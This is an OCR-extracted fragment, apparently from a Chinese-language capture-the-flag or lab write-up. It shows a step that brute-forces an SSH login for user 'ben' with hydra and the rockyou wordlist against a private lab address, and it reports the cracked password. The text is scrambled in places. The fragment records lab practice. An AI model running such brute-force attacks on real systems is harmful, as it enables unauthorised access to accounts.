
现在知道了账号 但是还不知道密码 所以还需要暴力破解一下看看
使用
爆破 得到密码为：
hydra
pookie
hydra -l ben -P 
"rockyou.txt"
ssh:
//172.16.5.127 